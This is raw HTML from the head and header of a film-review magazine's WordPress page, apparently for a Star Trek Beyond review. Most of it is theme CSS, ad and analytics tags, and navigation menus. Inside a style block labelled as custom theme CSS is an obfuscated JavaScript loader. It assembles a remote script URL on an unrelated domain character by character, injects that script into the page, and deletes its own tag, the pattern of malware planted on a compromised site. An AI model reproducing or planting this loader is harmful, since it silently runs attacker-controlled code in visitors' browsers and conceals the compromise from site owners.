#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="956d18e70d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-26217 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js star-trek-beyond-2016-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
